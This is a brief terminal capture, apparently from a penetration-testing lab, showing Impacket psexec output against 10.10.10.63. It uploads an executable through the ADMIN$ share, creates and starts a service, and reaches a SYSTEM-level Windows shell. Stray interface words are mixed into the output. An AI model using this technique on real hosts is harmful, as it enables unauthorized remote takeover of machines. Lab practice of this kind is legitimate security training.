 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.63.....
Autotype
[*] Found writable share ADMIN$
[*] Uploading file FbQrTumX.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service oDEh on 10.10.10.63.....
[*] Starting service oDEh.....
Password
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
Notes
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>